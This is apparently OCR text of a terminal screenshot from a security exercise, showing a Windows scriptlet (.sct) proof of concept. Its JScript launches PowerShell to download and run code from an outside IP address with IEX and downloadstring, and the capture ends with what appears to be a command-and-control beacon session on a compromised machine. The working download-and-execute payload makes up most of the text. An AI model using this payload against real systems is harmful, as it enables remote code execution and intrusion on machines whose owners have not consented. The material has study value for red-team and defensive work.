 Wed 19:04
kphan@ubuntu: ~/cfc2021/bak/artifact
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/cfc2021/b... × kphan@ubuntu: ~/cfc2021/... × kphan@ubuntu: ~/cfc2021/... × kphan@ubuntu: ~/cfc2021/... ×
<?XML version="1.0"?>
<scriptlet>
<registration
    progid="PoC"
    classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
        <!-- Proof Of Concept - Casey Smith @subTee -->
        <!--  License: BSD3-Clause -->
        <script language="JScript">
                <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -c \"IEX ((new-ob
ject net.webclient).downloadstring('http://192.168.237.132:80/a'))\"") ]]>
</script>
</registration>
</scriptlet>
~
~
~
~
~
~
~
~
"1.sct" 12 lines, 442 characters written
[WIN-BQPFQGF3BVM] dave/1964 (x64) last: 34s
beacon> ps